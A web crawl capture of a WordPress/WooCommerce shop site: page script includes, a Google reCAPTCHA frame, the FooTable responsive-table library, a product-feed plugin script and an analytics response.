<script type='text/javascript' src='https://www.stoutbag.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.stoutbag.com/wp-content/themes/theretailer/js/footable-0.1.js?ver=0.1' id='footable-js'></script>
<script type='text/javascript' src='https://www.stoutbag.com/wp-content/themes/theretailer/js/jquery.customSelect.min.js?ver=0.3.0' id='customSelect-js'></script>
<script type='text/javascript' src='https://www.stoutbag.com/wp-content/themes/theretailer/js/owl.carousel.min.js?ver=v1.3.3' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.stoutbag.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' src='https://www.stoutbag.com/wp-content/themes/theretailer/js/jquery.fitvids.js?ver=1.0.3' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.stoutbag.com/wp-content/themes/theretailer/js/fresco.js?ver=1.4.11' id='fresco-js'></script>
<script type='text/javascript' src='https://www.stoutbag.com/wp-content/themes/theretailer/js/jquery.mixitup.min.js?ver=2.1.1' id='mixitup-js'></script>
<script type='text/javascript' src='https://www.stoutbag.com/wp-content/themes/theretailer/js/jquery.stellar.min.js?ver=0.6.2' id='stellar-js'></script>
<script type='text/javascript' src='https://www.stoutbag.com/wp-content/themes/theretailer/js/swiper.jquery.min.js?ver=3.3.1' id='swiper-js'></script>
<script type='text/javascript' src='https://www.stoutbag.com/wp-content/themes/theretailer/js/init.js' id='init-js'></script>
<script type='text/javascript' src='https://www.stoutbag.com/wp-includes/js/comment-reply.min.js?ver=395c389b884dda0dd988218a498b9cca' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.stoutbag.com/wp-includes/js/wp-embed.min.js?ver=395c389b884dda0dd988218a498b9cca' id='wp-embed-js'></script>
<script type='text/javascript' id='sb_instagram_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.stoutbag.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.stoutbag.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stoutbag.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=2.7' id='sb_instagram_scripts-js'></script>
      <script type="text/javascript">
        (function zedityResponsive() {
          var old_resize = window.onresize || function () {
          };
          window.onresize = (function resize() {
            old_resize.apply(this, arguments);
            var e = document.querySelectorAll('.zedity-editor.zedity-responsive');
            for (var i = e.length - 1; i >= 0; --i) {
              var pw = e[i].parentNode.offsetWidth;
              var origW = e[i].getAttribute('data-origw');
              var origH = e[i].getAttribute('data-origh');
              var ph, s;
              if (origH && origW > pw) {
                var r = pw / origW;
                s = 'scale(' + r + ')';
                ph = origH * r + 'px';
              } else {
                ph = s = '';
              }
              e[i].style.webkitTransform = e[i].style.MozTransform = e[i].style.msTransform = e[i].style.OTransform = e[i].style.transform = s;
              e[i].parentNode.style.height = ph;
            }
						            e = document.querySelectorAll('.zedity-responsive > iframe');
            for (var i = e.length - 1; i >= 0; --i) {
              var pw = e[i].parentNode.offsetWidth;
              var ow = e[i].parentNode.getAttribute('data-origw');
              var oh = e[i].parentNode.getAttribute('data-origh');
              if (oh && ow && pw < ow) {
                e[i].style.width = pw + 'px';
                e[i].style.height = Math.round(oh * pw / ow) + 'px';
              }
            }
						            return resize;
          })();
        })();
      </script>
      <script type="text/javascript"
              src="https://www.stoutbag.com/wp-content/plugins/zedity/zedity/zedity-responsive.min.js?8.0.5"
              async></script>
			<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).click( function() {
				_gaq.push(['_trackEvent', 'Products', 'Add to Cart', ($(this).data('product_sku')) ? ('SKU: ' + $(this).data('product_sku')) : ('#' + $(this).data('product_id'))]);
			});
		
 });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"15e2be0ccf374979a5289ac518c316b5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 4282/4311 objects using disk
Page Caching using disk: enhanced

 Served from: www.stoutbag.com @ 2026-01-21 01:36:33 by W3 Total Cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mbE-FJMJblEe0RuXVLlbmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768930609635');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.stoutbag.com/wp-content/themes/theretailer/js/footable-0.1.js?ver=0.1
body_size: 4387
content:
/*!
 * FooTable - Awesome Responsive Tables
 * http://themergency.com/footable
 *
 * Requires jQuery - http://jquery.com/
 *
 * Copyright 2012 Steven Usher & Brad Vincent
 * Released under the MIT license
 * You are free to use FooTable in commercial projects as long as this copyright header is left intact.
 *
 * Date: 18 Nov 2012
 */
(function ($, w, undefined) {
  w.footable = {
    options: {
      delay: 100, // The number of millseconds to wait before triggering the react event
      breakpoints: { // The different screen resolution breakpoints
        phone: 480,
        tablet: 1024
      },
      parsers: {  // The default parser to parse the value out of a cell (values are used in building up row detail)
        alpha: function (cell) {
          return $(cell).data('value') || $.trim($(cell).text());
        }
      },
      toggleSelector: ' > tbody > tr:not(.footable-row-detail)', //the selector to show/hide the detail row
      createDetail: function (element, data) {  //creates the contents of the detail row
        for (var i = 0; i < data.length; i++) {
          element.append('<div><strong>' + data[i].name + '</strong> : ' + data[i].display + '</div>');
        }
      },
      classes: {
        loading : 'footable-loading',
        loaded : 'footable-loaded',
        sorted : 'footable-sorted',
        descending : 'footable-sorted-desc',
        indicator : 'footable-sort-indicator'
      },
      debug: false // Whether or not to log information to the console.
    },

    version: {
      major: 0, minor: 1,
      toString: function () {
        return w.footable.version.major + '.' + w.footable.version.minor;
      },
      parse: function (str) {
        version = /(\d+)\.?(\d+)?\.?(\d+)?/.exec(str);
        return {
          major: parseInt(version[1]) || 0,
          minor: parseInt(version[2]) || 0,
          patch: parseInt(version[3]) || 0
        };
      }
    },

    plugins: {
      _validate: function (plugin) {
        ///<summary>Simple validation of the <paramref name="plugin"/> to make sure any members called by Foobox actually exist.</summary>
        ///<param name="plugin">The object defining the plugin, this should implement a string property called "name" and a function called "init".</param>

        if (typeof plugin['name'] !== 'string') {
          if (w.footable.options.debug == true) console.error('Validation failed, plugin does not implement a string property called "name".', plugin);
          return false;
        }
        if (!$.isFunction(plugin['init'])) {
          if (w.footable.options.debug == true) console.error('Validation failed, plugin "' + plugin['name'] + '" does not implement a function called "init".', plugin);
          return false;
        }
        if (w.footable.options.debug == true) console.log('Validation succeeded for plugin "' + plugin['name'] + '".', plugin);
        return true;
      },
      registered: [], // An array containing all registered plugins.
      register: function (plugin, options) {
        ///<summary>Registers a <paramref name="plugin"/> and its default <paramref name="options"/> with Foobox.</summary>
        ///<param name="plugin">The plugin that should implement a string property called "name" and a function called "init".</param>
        ///<param name="options">The default options to merge with the Foobox's base options.</param>

        if (w.footable.plugins._validate(plugin)) {
          w.footable.plugins.registered.push(plugin);
          if (options != undefined && typeof options === 'object') $.extend(true, w.footable.options, options);
          if (w.footable.options.debug == true) console.log('Plugin "' + plugin['name'] + '" has been registered with the Foobox.', plugin);
        }
      },
      init: function (instance) {
        ///<summary>Loops through all registered plugins and calls the "init" method supplying the current <paramref name="instance"/> of the Foobox as the first parameter.</summary>
        ///<param name="instance">The current instance of the Foobox that the plugin is being initialized for.</param>

        for(var i = 0; i < w.footable.plugins.registered.length; i++){
          try {
            w.footable.plugins.registered[i]['init'](instance);
          } catch(err) {
            if (w.footable.options.debug == true) console.error(err);
          }
        }
      }
    }
  };

  var instanceCount = 0;

  $.fn.footable = function(options) {
    ///<summary>The main constructor call to initialize the plugin using the supplied <paramref name="options"/>.</summary>
    ///<param name="options">
    ///<para>A JSON object containing user defined options for the plugin to use. Any options not supplied will have a default value assigned.</para>
    ///<para>Check the documentation or the default options object above for more information on available options.</para>
    ///</param>

    options=options||{};
    var o=$.extend(true,{},w.footable.options,options); //merge user and default options
    return this.each(function () {
      instanceCount++;
      this.footable = new Footable(this, o, instanceCount);
    });
  };

  //helper for using timeouts
  function Timer() {
    ///<summary>Simple timer object created around a timeout.</summary>
    var t=this;
    t.id=null;
    t.busy=false;
    t.start=function (code,milliseconds) {
      ///<summary>Starts the timer and waits the specified amount of <paramref name="milliseconds"/> before executing the supplied <paramref name="code"/>.</summary>
      ///<param name="code">The code to execute once the timer runs out.</param>
      ///<param name="milliseconds">The time in milliseconds to wait before executing the supplied <paramref name="code"/>.</param>

      if (t.busy) {return;}
      t.stop();
      t.id=setTimeout(function () {
        code();
        t.id=null;
        t.busy=false;
      },milliseconds);
      t.busy=true;
    };
    t.stop=function () {
      ///<summary>Stops the timer if its runnning and resets it back to its starting state.</summary>

      if(t.id!=null) {
        clearTimeout(t.id);
        t.id=null;
        t.busy=false;
      }
    };
  };

  function Footable(t, o, id) {
    ///<summary>Inits a new instance of the plugin.</summary>
    ///<param name="t">The main table element to apply this plugin to.</param>
    ///<param name="o">The options supplied to the plugin. Check the defaults object to see all available options.</param>
    ///<param name="id">The id to assign to this instance of the plugin.</param>

    var ft = this;
    ft.id = id;
    ft.table = t;
    ft.options = o;
    ft.breakpoints = [];
    ft.breakpointNames = '';
    ft.columns = { };

    var opt = ft.options;
    var cls = opt.classes;

    // This object simply houses all the timers used in the footable.
    ft.timers = {
      resize: new Timer(),
      register: function (name) {
        ft.timers[name] = new Timer();
        return ft.timers[name];
      }
    };

    w.footable.plugins.init(ft);

    ft.init = function() {
      var $window = $(w), $table = $(ft.table);

      if ($table.hasClass(cls.loaded)) {
        //already loaded FooTable for the table, so don't init again
        ft.raise('footable_already_initialized');
        return;
      }

      $table.addClass(cls.loading);

      // Get the column data once for the life time of the plugin
      $table.find('> thead > tr > th, > thead > tr > td').each(function() {
        var data = ft.getColumnData(this);
        ft.columns[data.index] = data;

        var count = data.index + 1;
        //get all the cells in the column
        var $column = $table.find('> tbody > tr > td:nth-child(' + count + ')');
        //add the className to the cells specified by data-class="blah"
        if (data.className != null) $column.not('.footable-cell-detail').addClass(data.className);
      });

      // Create a nice friendly array to work with out of the breakpoints object.
      for(var name in opt.breakpoints) {
        ft.breakpoints.push({ 'name': name, 'width': opt.breakpoints[name] });
        ft.breakpointNames += (name + ' ');
      }

      // Sort the breakpoints so the smallest is checked first
      ft.breakpoints.sort(function(a, b) { return a['width'] - b['width']; });

      //bind the toggle selector click events
      ft.bindToggleSelectors();

      ft.raise('footable_initializing');

      $table.bind('footable_initialized', function (e) {
        //resize the footable onload
        ft.resize();

        //remove the loading class
        $table.removeClass(cls.loading);

        //hides all elements within the table that have the attribute data-hide="init"
        $table.find('[data-init="hide"]').hide();
        $table.find('[data-init="show"]').show();

        //add the loaded class
        $table.addClass(cls.loaded);
      });

      $window
        .bind('resize.footable', function () {
          ft.timers.resize.stop();
          ft.timers.resize.start(function() {
            ft.raise('footable_resizing');
            ft.resize();
            ft.raise('footable_resized');
          }, opt.delay);
        });

      ft.raise('footable_initialized');
    };
    
    //moved this out into it's own function so that it can be called from other add-ons
    ft.bindToggleSelectors = function() {
      var $table = $(ft.table);
      $table.find(opt.toggleSelector).unbind('click.footable').bind('click.footable', function (e) {
        if ($table.is('.breakpoint')) {
          var $row = $(this).is('tr') ? $(this) : $(this).parents('tr:first');
          ft.toggleDetail($row.get(0));
        }
      });      
    };

    ft.parse = function(cell, column) {
      var parser = opt.parsers[column.type] || opt.parsers.alpha;
      return parser(cell);
    };

    ft.getColumnData = function(th) {
      var $th = $(th), hide = $th.data('hide');
      hide = hide || '';
      hide = hide.split(',');
      var data = {
        'index': $th.index(),
        'hide': { },
        'type': $th.data('type') || 'alpha',
        'name': $th.data('name') || $.trim($th.text()),
        'ignore': $th.data('ignore') || false,
        'className': $th.data('class') || null
      };
      data.hide['default'] = ($th.data('hide')==="all") || ($.inArray('default', hide) >= 0);

      for(var name in opt.breakpoints) {
        data.hide[name] = ($th.data('hide')==="all") || ($.inArray(name, hide) >= 0);
      }
      var e = ft.raise('footable_column_data', { 'column': { 'data': data, 'th': th } });
      return e.column.data;
    };

    ft.getViewportWidth = function() {
      return window.innerWidth || (document.body ? document.body.offsetWidth : 0);
    };

    ft.getViewportHeight = function() {
      return window.innerHeight || (document.body ? document.body.offsetHeight : 0);
    };

    ft.hasBreakpointColumn = function(breakpoint) {
      for(var c in ft.columns) {
        if (ft.columns[c].hide[breakpoint]) {
          return true;
        }
      }
      return false;
    };

    ft.resize = function() {
      var $table = $(ft.table);
      var info = {
        'width': $table.width(),                  //the table width
        'height': $table.height(),                //the table height
        'viewportWidth': ft.getViewportWidth(),   //the width of the viewport
        'viewportHeight': ft.getViewportHeight(), //the width of the viewport
        'orientation': null
      };
      info.orientation = info.viewportWidth > info.viewportHeight ? 'landscape' : 'portrait';

      if (info.viewportWidth < info.width) info.width = info.viewportWidth;
      if (info.viewportHeight < info.height) info.height = info.viewportHeight;

      var pinfo = $table.data('footable_info');
      $table.data('footable_info', info);

      // This (if) statement is here purely to make sure events aren't raised twice as mobile safari seems to do
      if (!pinfo || ((pinfo && pinfo.width && pinfo.width != info.width) || (pinfo && pinfo.height && pinfo.height != info.height))) {
        var current = null, breakpoint;
        for (var i = 0; i < ft.breakpoints.length; i++) {
          breakpoint = ft.breakpoints[i];
          if (breakpoint && breakpoint.width && info.width <= breakpoint.width) {
            current = breakpoint;
            break;
          }
        }

        var breakpointName = (current == null ? 'default' : current['name']);

        var hasBreakpointFired = ft.hasBreakpointColumn(breakpointName);

        $table
          .removeClass('default breakpoint').removeClass(ft.breakpointNames)
          .addClass(breakpointName + (hasBreakpointFired ? ' breakpoint' : ''))
          .find('> thead > tr > th').each(function() {
            var data = ft.columns[$(this).index()];
            var count = data.index + 1;
            //get all the cells in the column
            var $column = $table.find('> tbody > tr > td:nth-child(' + count + '), > tfoot > tr > td:nth-child(' + count + '), > colgroup > col:nth-child(' + count + ')').add(this);

            if (data.hide[breakpointName] == false) $column.show();
            else $column.hide();
          })
          .end()
          .find('> tbody > tr.footable-detail-show').each(function() {
            ft.createOrUpdateDetailRow(this);
          });

        $table.find('> tbody > tr.footable-detail-show:visible').each(function() {
          var $next = $(this).next();
          if ($next.hasClass('footable-row-detail')) {
            if (breakpointName == 'default' && !hasBreakpointFired) $next.hide();
            else $next.show();
          }
        });

        ft.raise('footable_breakpoint_' + breakpointName, { 'info': info });
      }
    };

    ft.toggleDetail = function(actualRow) {
      var $row = $(actualRow),
          created = ft.createOrUpdateDetailRow($row.get(0)),
          $next = $row.next();

      if (!created && $next.is(':visible')) {
        $row.removeClass('footable-detail-show');
        $next.hide();
      } else {
        $row.addClass('footable-detail-show');
        $next.show();
      }
    };

    ft.createOrUpdateDetailRow = function (actualRow) {
      var $row = $(actualRow), $next = $row.next(), $detail, values = [];
      if ($row.is(':hidden')) return; //if the row is hidden for some readon (perhaps filtered) then get out of here
      $row.find('> td:hidden').each(function () {
        var column = ft.columns[$(this).index()];
        if (column.ignore == true) return true;
        values.push({ 'name': column.name, 'value': ft.parse(this, column), 'display': $.trim($(this).html()) });
      });
      var colspan = $row.find('> td:visible').length;
      var exists = $next.hasClass('footable-row-detail');
      if (!exists) { // Create
        $next = $('<tr class="footable-row-detail"><td class="footable-cell-detail"><div class="footable-row-detail-inner"></div></td></tr>');
        $row.after($next);
      }
      $next.find('> td:first').attr('colspan', colspan);
      $detail = $next.find('.footable-row-detail-inner').empty();
      opt.createDetail($detail, values);
      return !exists;
    };

    ft.raise = function(eventName, args) {
      args = args || { };
      var def = { 'ft': ft };
      $.extend(true, def, args);
      var e = $.Event(eventName, def);
      if (!e.ft) { $.extend(true, e, def); } //pre jQuery 1.6 which did not allow data to be passed to event object constructor
      $(ft.table).trigger(e);
      return e;
    };

    ft.init();
    return ft;
  };
})(jQuery, window);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.stoutbag.com/wp-content/plugins/webappick-product-feed-for-woocommerce/public/js/woo-feed-public.js?ver=2.1.6
body_size: 1289
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 */
	  $(function() {
	 		//alert("HI");
	  });
	 /**
	 * When the window is loaded:
	 */
	$( window ).load(function() {

		// Initialize Variable
		var feeds=[];
		var feedCount=0;
		var fileName="";
		
		$.ajax({
			url : wpf_ajax_obj.wpf_ajax_url,
			type : 'get',
			data : {
				_ajax_nonce: wpf_ajax_obj.nonce,
				action: "getFeedInfoForCronUpdate"
			},
			success : function(response) {
				console.log(response.data); 

				var arr = Object.keys(response.data).map(function(k,i) {
					return feeds[i]=k
				});

				console.log(feeds);
				if(feeds.length>0){
					fileName=feeds[feedCount];
					generate_feed(feeds[feedCount]);
				}
			}
		});
	

		/*#######################################################
		 #######-------------------------------------------#######
		 #######    Ajax Feed Making Functions Start       #######
		 #######-------------------------------------------#######
		 #########################################################
		 */

		function generate_feed(fileName) {

			$.ajax({
				url : wpf_ajax_obj.wpf_ajax_url,
				type : 'post',
				data : {
					_ajax_nonce: wpf_ajax_obj.nonce,
					action: "get_product_information",
					feed: fileName
				},
				success : function(response) {
					//console.log(response);
					if(response.success) {
						$(".feed-progress-container2").text("Delivering Feed Configuration.");
						var products=parseInt(response.data.product);
						console.log("Counting Total Products");
						console.log("Total "+products+" products found.");

						if(products>200){
							processFeed(2000);
							setTimeout(function(){
								$(".feed-progress-container2").text("Total 2000 products will be processed.");
							}, 3000);
						}else{
							processFeed(products);
						}

					}else{
						console.log(response.data.message);

					}
				}
			});


		}


		function processFeed(n,offset,batch) {
			if (typeof(offset)==='undefined') offset = 0;
			if (typeof(batch)==='undefined') batch = 0;

			var batches =Math.ceil(n/200);
			var limit=200;
			var progressBatch=90/batches;

			var currentProducts=limit*batch;


			if(batch<batches){
				$.ajax({
					url : wpf_ajax_obj.wpf_ajax_url,
					type : 'post',
					data : {
						_ajax_nonce: wpf_ajax_obj.nonce,
						action: "make_batch_feed",
						limit:limit,
						offset:offset,
						feed: fileName
					},
					success : function(response) {
						console.log(response);
						if(response.success) {
							if(response.data.products=="yes"){
								offset=offset+200;
								batch++;
								processFeed(n,offset,batch);
							}else if(n>offset){
								offset=offset+200;
								batch++;
								setTimeout(function(){
									processFeed(n,offset,batch);
								}, 2000);

							}else{
								console.log("Saving feed file.");
								return save_feed_file();
							}
						}
					},
					error:function (response) {
						console.log(response);
						return false;
					}
				});
			}else{
				console.log("Saving feed file.");
				return save_feed_file();
			}
		}


		/**
		 * Save feed file into WordPress upload directory
		 * after successfully processing the feed
		 */
		function save_feed_file(){
			$.ajax({
				url : wpf_ajax_obj.wpf_ajax_url,
				type : 'post',
				data : {
					_ajax_nonce: wpf_ajax_obj.nonce,
					action: "save_feed_file",
					feed:fileName
				},
				success : function(response) {
					console.log(response);
					if(response.success) {
						console.log("Feed "+feedCount+" Generated Successfully.");
						feedCount++;
						if(feeds[feedCount] != undefined){
							fileName=feeds[feedCount];
							generate_feed(feeds[feedCount])
						}
					//return true;
					//window.location.href = "<?php echo admin_url('admin.php?page=woo_feed_manage_feed'); ?>";
					}else{
					}
				},
				error:function (response) {
					console.log(response);
					return false;
				}
			});
		}

		/*########################################################
		 #######-------------------------------------------#######
		 #######    Ajax Feed Making Functions End         #######
		 #######-------------------------------------------#######
		 #########################################################
		 */
	});
	 /**
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})( jQuery );


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=431028561&t=pageview&_s=1&dl=https%3A%2F%2Fwww.stoutbag.com%2Fcontact-us%2F&ul=en-us%40posix&dt=Stout%20address%20%7C%20STOUT%20Online%20Shop&sr=1280x720&vp=1280x720&_u=IEBAAEIJAAAAACAAI~&jid=1904141684&gjid=727648647&cid=1805770857.1768930598&tid=UA-25850273-1&_gid=1516965636.1768930598&_r=1&_slc=1&z=1545507211
body_size: -450
content:
2,cG-C2Y8BPZ7BH